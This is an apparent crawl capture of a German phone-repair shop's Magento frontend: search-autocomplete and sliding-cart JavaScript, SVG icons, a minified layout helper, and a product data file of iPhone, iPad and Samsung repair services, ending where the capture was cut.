            function displayTrendingAndSuggestions (results) {
                if (algoliaConfig.mostSearchQty > 0 && mp_trending_search.length > 0 && !results.find('.trending-title').length) {
                    results.prepend('<span class="trending-title">Most Search Terms</span><div class="mp-search-trending"></div>');
                    var trendingEl       = results.find('.mp-search-trending'),
                        trendingSearches = mp_trending_search,
                        actionSearchURL  = window.BASE_URL + 'catalogsearch/result/';

                    $.each(trendingSearches, function (index, value) {
                        if (index < algoliaConfig.mostSearchQty) {
                            trendingEl.append('<div class="top-key" data-value="' + value + '"><div class="key">' + value + '</div><div class="icon-trending"></div>');
                        }
                    });
                    results.find('.top-key').each(function () {
                        $(this).click(function () {
                            window.location.href = actionSearchURL + '?q=' + $(this).attr('data-value');
                        });
                    });
                }

                if (algoliaConfig.isEnableSuggestion === '1' && !results.find('.mp-suggestion').length) {
                    var productSuggestion = getProductSuggestion(),
                        resultHtml        = '<div class="mp-suggestion"><span class="suggestions-title">Suggestions</span><ol class="ais-Hits-list mpsearch-list">';
                    if (productSuggestion.length > 0) {
                        productSuggestion.forEach(function (suggestion) {
                            resultHtml += buildSuggestionItem(suggestion);
                        });

                        resultHtml += '</ol></div>';
                        results.append(resultHtml);
                    }
                }
            }

            function getProductSuggestion () {
                var sortBy = algoliaConfig.sortBy;
                if (sortBy === 'new_products') {
                    return mp_new_product_search;
                } else if (sortBy === 'most_viewed_products') {
                    return mp_most_viewed_products;
                } else {
                    return mp_bestsellers;
                }
            }

            function buildSuggestionItem (suggestion) {
                var displayInfo  = algoliaConfig.displayInfo,
                    currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                    priceFormat  = algoliaConfig.priceFormat,
                    priceByCurrency,
                    limitDesc    = algoliaConfig.limitDescription,
                    resultHtml   = '<li class="ais-Hits-item mpsearch-list-item"><div class="result-wrapper" itemProp="item">';

                resultHtml += '<a class="result" href="' + correctProductUrl(suggestion.u) + '"><div class="result-content">';
                resultHtml += '<div class="result-thumbnail">';
                if ($.inArray('image', displayInfo) !== -1 && suggestion.i) {
                    resultHtml += '<img class="img-responsive" src="' + correctProductUrl(suggestion.i, true) + '" alt="" />';
                } else {
                    resultHtml += '<span class="no-image"></span>';
                }
                resultHtml += '</div>';

                resultHtml += '<div class="result-sub-content"><div class="product-line product-name">' + suggestion.value + '</div>';

                if ($.inArray('price', displayInfo) !== -1) {
                    if (suggestion.p.toString().indexOf('-') === -1) {
                        priceByCurrency = suggestion.p * currencyRate;
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(priceByCurrency, priceFormat) + '</div>';
                    } else {
                        priceByCurrency = suggestion.p.split('-');
                        resultHtml += '<div class="product-line product-price">' + priceUtils.formatPrice(parseFloat(priceByCurrency[0]) * currencyRate, priceFormat) + ' - ' + priceUtils.formatPrice(parseFloat(priceByCurrency[1]) * currencyRate, priceFormat) + '</div>';
                    }
                }

                if ($.inArray('description', displayInfo) !== -1 && suggestion.d && suggestion.d.replace('""', '')) {
                    let description = suggestion.d;
                    if (limitDesc && description.length > limitDesc) {
                        description = description.substring(0, limitDesc) + '...';
                    }
                    resultHtml += '<div class="result-description text-ellipsis">' + description + '</div>';
                }
                if (algoliaConfig.isEnableAddToCart !== "0") {
                    resultHtml += '</div><span title="Add to Cart" class="mps-add-to-cart" href="' + suggestion.a + '"></span>';
                    resultHtml += '</div></a></div></li>';
                } else {
                    resultHtml += '</div></div></a></div></li>';
                }

                return resultHtml;
            }

            $(document).on('focus', '.mpSearch-input', function () {
                var results = $('.autocomplete-suggestions');
                results.show();
                displayTrendingAndSuggestions(results);
                if ($('.mpSearch-input').val().length < algoliaConfig.minQueryLength) {
                    $('.ais-Hits').hide();
                } else {
                    $('.ais-Hits').show();
                    $('.trending-title').hide();
                    $('.mp-search-trending').hide();
                    $('.mp-suggestion').hide();
                }
            });

            $(document).on("click", '.ais-SearchBox-submit', function () {
                if (window.matchMedia('(max-width: 768px)').matches) {
                    $('#algoliaAutocomplete .mpSearch-input').show();
                    $('#algoliaAutocomplete .search-category').show();
                }
            });

            $(document).on("click", function (event) {
                if (!$(event.target).closest('#algoliaAutocomplete .mpSearch-input').length &&
                    !$(event.target).closest('.ais-SearchBox-submit').length &&
                    !$(event.target).closest('.search-category').length &&
                    !$(event.target).closest('.autocomplete-suggestions').length) {
                    if (window.matchMedia('(max-width: 768px)').matches) {
                        $('#algoliaAutocomplete .mpSearch-input').hide();
                        $('#algoliaAutocomplete .search-category').hide();
                    }
                }
            });

            $(document).on('click', '.autocomplete-suggestions .mps-add-to-cart', function (event) {
                event.stopPropagation();
                event.preventDefault();
                var addToCartUrl = $(this).attr('href');

                if (addToCartUrl === 'redirect') {
                    window.location.href = $(this).closest('.result').attr('href');
                }

                var linkHref = addToCartUrl + '?form_key=' + algoliaConfig.formKey;

                if (addToCartUrl !== 'redirect') {
                    $(this).addClass('loading');
                }

                var btnClick = $(this);
                $.ajax({
                    url: linkHref,
                    method: 'post',

                    success: function () {
                        btnClick.removeClass('loading');
                        require(['Magento_Customer/js/customer-data'], function (customerData) {
                            var sections = ['cart'];
                            customerData.invalidate(sections);
                            customerData.reload(sections, true);
                        });
                        $('autocomplete-suggestions').show();
                    },
                    error: function () {
                        $(this).removeClass('loading');
                    }
                });
            });

            allWidgetConfiguration.hits = {
                container: ".autocomplete-suggestions",
                templates: {
                    empty: function () {
                        return 'Keine Produkte gefunden mit "' + query + '"';
                    },
                    item: $('#instant-hit-template').html()
                },
                cssClasses: {
                    emptyRoot: 'no-results',
                    list: 'mpsearch-list',
                    item: 'mpsearch-list-item'
                },
                transformItems: function (items) {
                    var displayInfo  = algoliaConfig.displayInfo,
                        currencyRate = parseFloat(algoliaConfig.currencyRate.replace(",", "")),
                        priceFormat  = algoliaConfig.priceFormat,
                        results      = $('.autocomplete-suggestions');

                    var mpAlgoliaSearch = $('#algoliaAutocomplete');
                    if (algoliaConfig.boxArrange === "two") {
                        mpAlgoliaSearch.addClass('two-columns');
                        results.addClass('two-columns');
                    } else {
                        mpAlgoliaSearch.removeClass('two-columns');
                        results.removeClass('two-columns');
                    }

                    results.html('');

                    return items.map(function (item) {
                        var cateId = categorySearch.val();

                        if (cateId && cateId !== '0') {
                            if ($.inArray(cateId, item.categories) === -1) {
                                return [];
                            }
                        }

                        if ($.inArray('image', displayInfo) !== -1) {
                            item.image = correctProductUrl(item.image, true);
                        }

                        if ($.inArray('price', displayInfo) !== -1) {
                            var priceByCurrency = item.price * currencyRate;
                            item.price          = priceUtils.formatPrice(priceByCurrency, priceFormat)
                        } else {
                            item.price = '';
                        }

                        if ($.inArray('description', displayInfo) !== -1) {
                            item.description = $("<textarea></textarea>").html(item.description).html();
                        } else {
                            item.description = '';
                        }

                        item.name = $("<textarea></textarea>").html(item.name).html();

                        return item;
                    }).filter(x => x.name);
                }
            };

            allWidgetConfiguration = algolia.triggerHooks('beforeWidgetInitialization', allWidgetConfiguration, algoliaBundle);

            $.each(allWidgetConfiguration, function (widgetType, widgetConfig) {
                if (Array.isArray(widgetConfig) === true) {
                    $.each(widgetConfig, function (i, widgetConfig) {
                        addWidget(search, widgetType, widgetConfig);
                    });
                } else {
                    addWidget(search, widgetType, widgetConfig);
                }
            });

            var isStarted = false;

            function startInstantSearch () {
                if (isStarted === true) {
                    return;
                }

                search = algolia.triggerHooks('beforeInstantsearchStart', search, algoliaBundle);
                search.start();
                search = algolia.triggerHooks('afterInstantsearchStart', search, algoliaBundle);

                isStarted = true;
            }

            categorySearch.on('change', function (e) {
                if (!$('.mpSearch-input').val()) {
                    $('.ais-SearchBox-reset').trigger('click');
                } else {
                    search.refresh();
                }
            });

            /** Initialise searching **/
            startInstantSearch();

            function addWidget (search, type, config) {
                if (type === 'custom') {
                    search.addWidgets([config]);
                    return;
                }
                var widget = algoliaBundle.instantsearch.widgets[type];
                if (config.panelOptions) {
                    widget = algoliaBundle.instantsearch.widgets.panel(config.panelOptions)(widget);
                    delete config.panelOptions;
                }

                search.addWidgets([widget(config)]);
            }

            handleClickOutside();

            function handleClickOutside () {

                var resetBtn     = $('.ais-SearchBox-reset'),
                    submitButton = $('.ais-SearchBox-submit'),
                    searchInput  = $('.mpSearch-input');

                if (searchInput.val()) {
                    resetBtn.show();
                    submitButton.hide();
                } else {
                    resetBtn.hide();
                    submitButton.show();
                }

                searchInput.on("change paste keyup", function () {
                    if (this.value) {
                        resetBtn.show();
                        submitButton.hide();
                    } else {
                        resetBtn.hide();
                        submitButton.show();
                    }
                });

                resetBtn.on("click", function () {
                    resetBtn.hide();
                    submitButton.show();
                });

                searchInput.on("keydown", function (event) {
                    if (event.which === 13) {
                        if (query.length >= algoliaConfig.minQueryLength) {
                            window.location.href = algoliaConfig.baseUrl + "catalogsearch/result/?q=" + query;
                        }
                    }
                });

                $(window).click(function (e) {
                    0 === $(e.target).closest(".autocomplete-suggestions").length && 0 === $(e.target).closest(".ais-SearchBox-input").length && 0 === $(e.target).closest("#mpsearch-category").length && $(".autocomplete-suggestions").hide()
                });
            }

            function correctProductUrl (urlKey, isImage) {
                var baseUrl      = algoliaConfig.baseUrl,
                    baseImageUrl = algoliaConfig.baseImageUrl;

                if (urlKey.search('http') !== -1) {
                    return urlKey;
                }

                return ((typeof isImage !== 'undefined') ? baseImageUrl : baseUrl) + urlKey;
            }
        });
    }
);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/icons-n-logos/account.svg
body_size: 1168
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 40 40" style="enable-background:new 0 0 40 40;" xml:space="preserve" preserveAspectRatio="xMidYMid meet" fill="#28333F">
    <g>
        <path d="M37,20c0-9.4-7.6-17-17-17C10.6,3,3,10.6,3,20c0,9.31,7.54,17,17,17C29.42,37,37,29.36,37,20L37,20z M20,4.99
            c8.28,0,15.01,6.73,15.01,15.01c0,3.03-0.9,5.94-2.57,8.4c-6.7-7.21-18.16-7.23-24.88,0c-1.67-2.46-2.57-5.37-2.57-8.4
            C4.99,11.72,11.72,4.99,20,4.99L20,4.99z M8.8,29.99c5.96-6.69,16.43-6.69,22.39,0C25.21,36.69,14.79,36.69,8.8,29.99L8.8,29.99z"
            />
        <path d="M20.46,21.38c3.04,0,5.51-2.65,5.51-5.91V13.5c0-3.26-2.47-5.91-5.51-5.91c-3.04,0-5.51,2.65-5.51,5.91v1.97
            C14.95,18.73,17.42,21.38,20.46,21.38L20.46,21.38z M16.78,13.5c0-2.17,1.65-3.94,3.68-3.94c2.03,0,3.68,1.77,3.68,3.94v1.97
            c0,2.17-1.65,3.94-3.68,3.94c-2.03,0-3.68-1.77-3.68-3.94V13.5L16.78,13.5z"/>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/sliding-cart.js
body_size: 296
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
        * @return {Boolean}
        */
         isTotalsEnabled: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();
                return ko.observable(Boolean(cartData.slidingcart.totals_enable));
            }
            return ko.observable(false);
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/js/equalizer.min.js
body_size: 1400
content:
var Equalizer=function(){"use strict";function e(){for(var e=l.breakpoints,t=window.innerWidth,n=0;n<e.length;n++){var i=e[n].minWidth,r="(min-width: "+i+"px)",a=r,o,u;if("maxWidth"in e[n]&&(o=e[n].maxWidth,u=" and (max-width: "+o+"px)",a+=u),matchMedia(a).matches)return e[n].name}}function t(){for(var e=document.querySelectorAll("[data-equalizer-row]"),t=0;t<e.length;t++){var r=e[t],o=r.getAttribute("data-equalizer-row"),l=r.querySelectorAll("[data-equalizer]"),u=r.getAttribute("data-equalizer-on");if(null==u||""===u?u="all":u&&(u=u.replace(/ /g,"").split(",")),o&&(l=r.querySelectorAll('[data-equalizer="'+o+'"]')),l.length){var d=a.currentBreakpoint();if(i(l),Array.isArray(u))for(var c=0;c<u.length;c++)u[c]==d&&n(l);else n(l)}}}function n(e){for(var t=0,n=0;n<e.length;n++){var i=e[n].clientHeight;i>t&&(t=i)}for(var r=0;r<e.length;r++)e[r].style.height=t+"px"}function i(e){for(var t=0;t<e.length;t++)e[t].style.height="auto"}function r(e){e=e||{};var t=[];for(var n in e){var i=parseInt(e[n],10);if(isNaN(i))break;t.push({name:n,minWidth:i})}t=t.sort(function(e,t){return e.minWidth<t.minWidth?-1:1});for(var r=0;r<t.length;r++){var a=9999;void 0!==t[r+1]&&(a=t[r+1].minWidth-1),t[r].maxWidth=a}return t}var a={},o=[],l,u={breakpoints:{small:480,medium:640,large:1024,xlarge:1200}};!function(){function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}"function"===window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)}(),function(){!function(e,t,n){n=n||window;var i=!1,r=function(){i||(i=!0,requestAnimationFrame(function(){n.dispatchEvent(new CustomEvent(t)),i=!1}))};n.addEventListener(e,r)}("resize","optimizedResize")}(),window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t=document.createElement("style"),n=document.getElementsByTagName("script")[0],i=null;t.type="text/css",t.id="matchmediajs-test",n?n.parentNode.insertBefore(t,n):document.head.appendChild(t),i="getComputedStyle"in window&&window.getComputedStyle(t,null)||t.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return t.styleSheet?t.styleSheet.cssText=n:t.textContent=n,"1px"===i.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}());var d=function(){var e={},t=!1,n=0;"[object Boolean]"===Object.prototype.toString.call(arguments[0])&&(t=arguments[0],n++);for(var i=function(n){for(var i in n)n.hasOwnProperty(i)&&(t&&"[object Object]"===Object.prototype.toString.call(n[i])?e[i]=d(e[i],n[i]):e[i]=n[i])};n<arguments.length;n++){i(arguments[n])}return e};return a.init=function(e){l=d(u,e||{}),document.documentElement.classList.add("equalizer-active"),l.breakpoints=r(l.breakpoints),t(),window.addEventListener("optimizedResize",t)},a.destroy=function(){document.documentElement.classList.remove("equalizer-active"),i(document.querySelectorAll("[data-equalizer]"))},a.currentBreakpoint=e,a.equalizeHeight=n,a.resetHeight=i,a.parseBreakpoints=r,a}();

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/minicartopen.js
body_size: 658
content:
define([
    "jquery",
    "jquery/ui",
    "underscore",
    "uiComponent",
    "mage/cookies",
    "mage/url"
], function ($, Component, _, uiComponent, cookies, url) {

    "use strict";

    /**
     * Return the UI Component
     */
    return uiComponent.extend({
        /**
         * Initialization method
         */
        initialize: function () {
            this._super();

            let addtocart_show_slidingcart = $("#addtocart_show_slidingcart").val();

            if (addtocart_show_slidingcart == 1) { // Auto open sliding cart on Add To Cart
                let check_cookie = $.mage.cookies.get('slidingcart_show_cart');

                if (check_cookie == 1) {
                    setTimeout(function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    }, 20000);
                }

                $('.minicart-wrapper').on('contentLoading', function (event) {
                    $('[data-block="minicart"]').on('contentUpdated', function () {
                        $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                        $.cookieStorage.set('slidingcart_show_cart', 0);
                    });
                });
            }

            /* add/remove class on body start */
            $('body').on('click', '.slidecart-overflow', function (event) {
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            var minicart = $('[data-block="minicart"]');

            minicart.on('click', '[data-action="close"]', function (event) {
                event.stopPropagation();
                $('body, html').removeClass('sliding-cart-overflow');
                $('.slidecart-overflow').removeClass('active');
            });

            minicart.on('dropdowndialogopen', function () {
                $('body, html').addClass('sliding-cart-overflow');
                $('.slidecart-overflow').addClass('active');
            });
            /* add/remove class on body ends */
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/WebiProg_SlidingCart/js/delivery.js
body_size: 282
content:
define([
    'ko',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'mage/translate'
], function(ko, Component, customerData, $t) {
    'use strict';

    return Component.extend({
        /**
         * @return {String}
         */
        getDelivery: function () {
            if(Object.keys(customerData.get('cart')()).length > 0){
                var cartData = customerData.get('cart')();

                return cartData.slidingcart.free_checkout;
            }
            return '';
        }
    });
});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.service4handys.de/static/version1769687506/frontend/Webiprog/base/de_DE/images/icons-n-logos/phone.svg
body_size: 530
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136" height="136" viewBox="0 0 102 102" preserveAspectRatio="xMidYMid meet" xmlns:v="https://vecta.io/nano"><path d="M14.4 4.3C5.9 6.5 3 7.7 2.3 9.2c-1.1 2.4.9 18.6 3.3 26.8 2.6 8.9 9.9 22.9 16.4 31.2 11 14.1 29.4 25.6 48.5 30.3 9 2.3 22.9 3.5 24.2 2.1.9-.9 5.9-23 5.5-24.7C99.9 73.2 77.5 63 74 63c-2.2 0-3.7 1.3-9.4 8.3L60.8 76l-5.2-2.8C46 68.1 29.8 50.6 26.5 41.9c-.4-1.2 1.3-3.1 5.9-6.8 4.7-3.6 6.6-5.8 6.6-7.4-.1-3.5-9.5-24-11.6-25.2-1.5-.9-4.3-.5-13 1.8z" fill="#ff6e00"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.service4handys.de/media/mageplaza/search/default_0_addition.js?v=464
body_size: 2472
content:
;var mp_new_product_search = [];
            var mp_most_viewed_products = [];
            var mp_bestsellers = [{"value":"Apple iPhone 5s Reparatur LCD Display Touchscreen Glas","s":"A000142","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_sprung_1.jpg","u":"apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/5153\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPad 2 \/ 3 \/ 4 \/ Air 1 Display Reparatur Touchscreen Glas","s":"A000239","c":["752","1","2","751","773","1","2","751","752","751","1","2","752","923","1","2","751","752"],"d":"Unsch\u00f6ne Spr\u00fcnge im Glas Ihres Apple iPad? L\u00f6cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L\u00f6sung f\u00fcr Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nBei der Reparatur wird das komplette Glas inkl. Touchscreen (Digitizer genannt) ersetzt. Falls beim Sturz ebenfalls der LCD-Bildschirm besch\u00e4digt wurde, bieten wir Ihnen das komplette Reparaturpaket an (50 Euro Aufpreis f\u00fcr LCD + Glas Reparatur inkl. Touchscreen).\r\n&nbsp;\r\nWir achten sehr darauf, dass beim Auswechseln des Glases und des Touchscreen Moduls keine Fussel und Staubpartikel zwischen Glas und LCD Modul gelangen. Wir benutzen ausschlie\u00dflich hochwertige Ersatzteile f\u00fcr diese Reparatur, damit Sie ihr iPad mini in bester Qualit\u00e4t zur\u00fcckerhalten..\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.\r\n&nbsp;\r\nIm Preis enthalten ist der Austausch der Glas-\/Toucheinheit (Digitizer) oder des LCD Displays. Sollten LCD Display und Glas-\/Toucheinheit (Digitizer) defekt sein, berechnen wir einen Aufpreis von 50 Euro.","p":89,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_ipad_3_sprung_1.jpg","u":"apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/5221\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-ipad-2-3-4-5-3g-wifi-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 4 \/ 4s Reparatur LCD Display Touchscreen Glas","s":"A000164","c":["752","1","2","751","755","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":45,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone4_sprung_1.jpg","u":"apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/5163\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-4-4s-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur LCD Display Touchscreen Glas","s":"A000100","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Unsch&ouml;ne Spr&uuml;nge im Glas Ihres Apple iPhone? L&ouml;cher im Glas mit Glasbruch? Ausfall des LCD oder der Touch-Funktion?\r\n&nbsp;\r\nWir kennen nur eine L&ouml;sung f&uuml;r Sie:\r\n&nbsp;\r\nDas Display muss ausgetauscht werden.\r\n&nbsp;\r\nAufgrund der Bauweise des iPhones, die anders als bei den &auml;lteren iPhone-Modellen ist, l&auml;sst sich in diesem Fall nur die gesamte Displayeinheit austauschen.\r\n&nbsp;\r\nJede Displayeinheit besteht aus dem Screen und der Touch-Funktion (Digitizer), der eigentlichen Glasfront.\r\n&nbsp;\r\nWir verwenden nur hochwertige LCD Displays inkl. Force Touch Funktion f&uuml;r unsere Reparaturen.\r\n&nbsp;\r\nDie Vorteile bei unseren Displays liegen auf der Hand:\r\n- keine Pixelfehler - hoch auf&ouml;sendes Display - garantierte Farbtreue\r\n&nbsp;\r\nUnsere langj&auml;hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf&auml;ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger&auml;tes.","p":49,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4_artikel_iphone6_display_1.jpg","u":"apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/5108\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-lcd-display-touchscreen-glas.html"},{"value":"Apple iPhone 6 Reparatur Akku \/ Akkutausch","s":"A000106","c":["752","1","2","751","753","1","2","751","752","751","1","2","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":35,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/4\/s4h_artikel_iphone6_akku_1.jpg","u":"apple-iphone-6-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/5120\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-6-reparatur-akku-akkutausch.html"},{"value":"Apple iPhone 5s Reparatur Akku \/ Akkutausch","s":"A000115","c":["752","1","2","751","751","1","2","752","802","1","2","751","752"],"d":"Ihr iPhone hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem iPhone gespeichert sind, gehen keinesfalls bei der Reparatur verloren. Jedoch ist es sinnvoll, eine Sicherung zu erstellen, bevor Sie Ihr Ger\u00e4t zu uns schicken oder pers\u00f6nlich bei uns im Ladengesch\u00e4ft vorbeischauen.\r\n&nbsp;\r\nUnsere langj\u00e4hrige Erfahrung und die hervorragend ausgebildeten Techniker garantieren einen sorgf\u00e4ltigen und gewissenhaften Umgang bei der Reparatur Ihres defekten Ger\u00e4tes.","p":30,"i":"cache\/281eeb4edd6ca48d86c922d1eff297e5\/s\/h\/sh4-artikel-iphone5s_akku.jpg","u":"apple-iphone-5s-reparatur-akku-akkutausch.html","o":"bestsellers","a":"https:\/\/www.service4handys.de\/checkout\/cart\/add\/uenc\/[base64]~~\/product\/5128\/","rs":null,"rc":null,"ur":"https:\/\/www.service4handys.de\/apple-iphone-5s-reparatur-akku-akkutausch.html"},{"value":"Samsung Galaxy S6 Akku \/ Akkutausch wechseln - Reparatur","s":"A000371","c":["751","1","2","788","1","2","751","804","1","2","751"],"d":"Ihr Samsung hat nur noch einen kurzzeitigen Stand-by-Modus bzw. knappe Benutzerzeiten?\r\n&nbsp;\r\nDer Bildschirm Ihres Ger&auml;tes bleibt schwarz oder das Ger&auml;t l&auml;sst sich weder aus- noch einschalten. Selbst nach erneutem Laden ist der Akku binnen weniger Minuten leer.\r\n&nbsp;\r\nUnsere Diagnose ist eindeutig:\r\n&nbsp;\r\nEs liegt am defekten Akku!\r\n&nbsp;\r\nDaher empfehlen wir den Austausch des Akkus durch einen neuen, leistungsf\u00e4higeren Akkumulator. Im angegebenen Preis ist dieser Wechsel enthalten.\r\n&nbsp;\r\nDie Daten, die auf Ihrem 